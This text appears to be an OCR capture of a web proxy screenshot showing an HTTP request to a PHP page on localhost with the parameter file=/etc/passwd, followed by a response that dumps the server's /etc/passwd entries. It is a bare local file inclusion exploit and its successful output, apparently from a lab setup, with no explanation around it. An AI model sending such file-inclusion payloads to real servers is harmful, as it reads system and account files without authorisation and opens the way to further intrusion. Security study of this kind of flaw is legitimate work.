 1 GET /page.php?file=/etc/passwd HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render \n
67 </body>
68 </html>
69
70 root:x:0:0:root:/root:/bin/bash
71 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
72 bin:x:2:2:bin:/bin:/usr/sbin/nologin
73 sys:x:3:3:sys:/dev:/usr/sbin/nologin
74 sync:x:4:65534:sync:/bin:/bin/sync
75 games:x:5:60:games:/usr/games:/usr/sbin/nologin
76 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
77 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
78 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
79 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
80 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
81 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
82 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin